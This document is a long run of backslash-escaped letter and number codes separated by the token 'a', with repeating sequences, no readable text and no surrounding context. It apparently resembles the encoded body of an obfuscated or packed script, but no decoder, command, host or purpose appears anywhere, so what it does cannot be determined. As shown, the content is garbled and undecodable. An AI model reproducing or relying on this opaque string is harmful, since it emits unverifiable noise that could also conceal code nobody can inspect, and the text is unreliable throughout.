\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\